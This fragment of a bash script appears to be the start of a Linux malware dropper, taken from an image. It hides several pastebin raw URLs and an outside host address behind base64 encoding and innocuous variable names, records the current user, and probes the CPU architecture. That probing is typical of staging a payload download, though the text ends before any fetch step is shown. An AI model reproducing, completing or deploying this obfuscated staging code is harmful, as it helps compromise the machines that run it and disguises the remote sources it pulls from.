 1 #!/bin/bash
2 SHELL=/bin/sh
3 PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
4 house=$(echo aHR0cHM6Ly9wYXN0ZWJpbi5jb20vcmF3LzFlREtIcjRy|base64 -d)
5 park=$(echo aHR0cHM6Ly9wYXN0ZWJpbi5jb20vcmF3L2I1eDFwUnpL|base64 -d)
6 beam=$(echo c2FkYW42NjYueHl6OjkwODAvcnI=|base64 -d)
7 deep=$(echo aHR0cHM6Ly9wYXN0ZWJpbi5jb20vcmF3L1NqaldldlRz|base64 -d)
8 surf=$(echo aHR0cHM6Ly9wYXN0ZWJpbi5jb20vcmF3L3R5am5UUVRB|base64 -d)
9 me=$( whoami )
10 function getarch() {
11   ver="x86_64"
12   arch=$(uname -m)
13   arch2=$(uname -i)
14   arch3=$(getconf LONG_BIT)
15   if [ "$arch" == "x86_64" ]; then
16     ver="x86_64"
17   elif [ "$arch" == "i686" ]; then
18     ver="i686"
19   elif [ "$arch2" == "x86_64" ]; then
20     ver="x86_64"
21   elif [ "$arch2" == "i386" ]; then
22     ver="i686"
23   elif [ "$arch3" == "64" ]; then
24     ver="x86_64"
25   else
26     ver="x86_64"
27   fi
28   echo $ver
29 }